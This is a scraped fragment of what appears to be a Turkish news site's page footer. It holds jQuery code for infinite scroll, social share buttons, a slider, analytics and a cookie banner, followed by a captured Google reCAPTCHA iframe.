$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82494']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VBNYMcPPbJt9F4A2L0UQpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769251939222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>